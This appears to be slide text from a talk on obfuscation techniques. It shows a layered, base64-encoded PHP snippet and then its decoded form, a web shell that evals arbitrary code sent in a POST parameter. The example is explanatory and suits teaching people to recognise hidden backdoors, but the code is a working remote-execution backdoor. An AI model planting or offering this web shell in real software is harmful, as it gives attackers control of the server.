 OBFUSCATION TECHNIQUES
Inception!
$_ ='CmlmKGlzc2V0KCRfUE9TVFsiY29kZSJdKSkKewogICAgZXZhbChiYXNlNjRfZG'.
'Vjb2RlKCRfUE9TVFsiY29kZSJdKSk7Cn0=';
$__ ="JGNvZGUgPSBiYXNlNjRfZGVjb2RlKCRfKTsKZXZhbCgkY29kZSk7";
$___="x62141x73145x3664x5f144x65143x6f144x65";
eval($___($__));
Actuallymeans ...
$_ ='if(isset($_POST["code"])){
eval(base64_decode($_POST["code"]));
}';
$__ ='$code=base64_decode($_);eval($code);';
$___="base64_decode";
eval($___($__));
 